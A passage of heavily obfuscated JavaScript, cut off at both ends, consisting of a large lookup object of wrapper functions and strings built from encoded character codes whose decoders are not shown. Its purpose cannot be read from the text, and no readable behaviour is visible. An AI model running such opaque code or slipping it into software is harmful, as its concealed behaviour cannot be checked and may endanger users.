_0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return 